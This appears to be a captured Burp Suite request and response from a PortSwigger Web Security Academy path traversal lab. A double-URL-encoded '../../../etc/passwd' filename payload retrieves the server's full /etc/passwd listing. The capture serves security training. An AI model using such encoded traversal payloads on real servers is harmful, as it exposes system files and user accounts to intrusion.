 Request
Pretty Raw Hex \n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%
66%25%36%35%25%37%34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%3
7%37%25%36%34 HTTP/2
2 Host: 0a1100900480b18080ca172700740025.web-security-academy.net
3 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=NZNgzP6Cv5HIRQqexJrllW9rQ7heHo4S; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
35 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
36 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
37 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash